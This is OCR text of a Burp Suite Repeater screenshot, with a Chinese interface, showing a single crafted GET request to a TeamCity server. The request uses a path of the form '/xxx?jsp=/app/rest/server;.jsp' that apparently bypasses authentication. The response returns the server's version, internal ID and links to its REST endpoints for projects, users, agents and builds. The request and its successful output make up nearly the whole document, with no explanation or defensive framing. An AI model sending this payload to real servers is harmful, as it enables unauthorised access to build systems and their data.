 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 xia Yue Hackv
Passive Scan Client
1 × 2 × 3 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.31.161:8111
请求
美化 Raw Hex \n
1 GET /xxx?jsp=/app/rest/server;.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/javascript, text/html, application/xml,
text/xml, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.31.161:8111/login.html
8 X-Requested-With: XMLHttpRequest
9 X-TeamCity-Client: AJAX-Prototype
10 X-Prototype-Version: 1.7.3
11 X-TC-CSRF-Token: a3d4faac-5d1b-45ae-bd51-97421128439d
12
13
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Language: zh-CN
6 Content-Length: 794
7 Date: Fri, 29 Mar 2024 12:41:23 GMT
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<server version="2023.11.3 (build 147512)"
versionMajor="2023" versionMinor="11" startTime="
20240329T202052+0800" currentTime="
20240329T204123+0800" buildNumber="147512" buildDate=
"20240129T000000+0800" internalId="
8279e09f-e3e5-4b10-a9d7-9e1a2f1f35a2" role="main_node
" webUrl="http://localhost:8111" artifactsUrl="">
<projects href="/app/rest/projects"/><vcsRoots href
="/app/rest/vcs-roots"/><builds href="
/app/rest/builds"/><users href="/app/rest/users"/><
userGroups href="/app/rest/userGroups"/><agents
href="/app/rest/agents"/><buildQueue href="
/app/rest/buildQueue"/><agentPools href="
/app/rest/agentPools"/><investigations href="
/app/rest/investigations"/><mutes href="
/app/rest/mutes"/><nodes href="
/app/rest/server/nodes"/>
</server>
搜索 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成 981